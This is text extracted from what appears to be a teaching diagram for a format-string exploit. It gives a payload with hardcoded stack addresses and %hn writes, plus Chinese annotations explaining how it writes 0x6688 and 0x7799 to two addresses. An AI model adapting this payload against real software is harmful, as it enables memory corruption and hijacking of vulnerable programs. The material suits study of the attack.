 -把0x7799写入地址B
-移动va_list指针4个字节
-把0x6688写入地址A
-移动va_list指针到②
① ② ③
\x06\xf3\xff\xbf @@@@\x04\xf3\xff\xbf %.8x%.8x%.8x%.8x%.26204x%hn%.4369x%hn
地址A
地址B
-打印0x6688个字符
-移动va_list指针20个字节，
使它指向①
-打印0x1111个字符
-移动va_list指针到③